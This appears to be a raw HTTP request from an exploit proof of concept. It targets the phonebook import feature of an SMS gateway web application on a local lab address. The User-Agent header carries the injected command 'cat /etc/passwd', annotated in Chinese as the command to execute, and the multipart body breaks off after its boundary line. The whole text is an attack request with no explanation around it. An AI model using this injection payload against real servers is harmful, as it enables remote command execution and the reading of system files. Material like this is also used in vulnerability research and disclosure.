 POST /SecreTSMSgatwayLogin/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
Host: 192.168.43.130
Content-Length: 419
Cache-Control: max-age=0
Origin: http://192.168.43.130
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5JOuAYKMLlosBKgw
User-Agent: cat /etc/passwd 执行的命令
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.43.130/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_phonebook&route=import&op=list
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=e5d6rb83pkt83qrcbu1c3v69l2
Connection: close
------WebKitFormBoundary5JOuAYKMLlosBKgw